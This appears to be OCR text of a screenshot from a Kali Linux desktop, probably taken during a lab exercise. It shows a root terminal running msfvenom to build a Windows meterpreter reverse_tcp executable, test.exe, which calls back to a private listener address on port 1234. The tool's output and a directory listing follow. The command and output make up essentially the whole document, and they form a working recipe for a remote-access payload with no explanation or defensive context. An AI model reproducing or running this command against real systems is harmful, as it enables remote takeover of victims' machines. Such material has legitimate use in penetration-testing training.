 test - Thunar
Bookmarks Help
kali test
test.exe
root@kali: /home/kali/test
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/test]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.96.1.213 LPORT=1234
-f exe -o test.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: test.exe
┌──(root㉿kali)-[/home/kali/test]
└─# ls
test.exe